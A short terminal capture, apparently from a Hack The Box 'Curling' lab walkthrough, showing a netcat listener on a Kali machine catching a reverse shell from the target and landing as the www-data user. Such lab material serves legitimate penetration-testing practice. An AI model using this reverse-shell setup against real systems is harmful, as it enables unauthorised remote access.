 ┌──(manish㉿kali)-[~/boxes/linux/htb/curling]
└──╼ $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.150] 41196
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 11:12:15 up  1:22,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/2    10.10.14.19      10:48    1:14   0.13s  0.13s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
[curling] 0:zsh  1:zsh  2:ssh- 4:nc* "kali" 16:4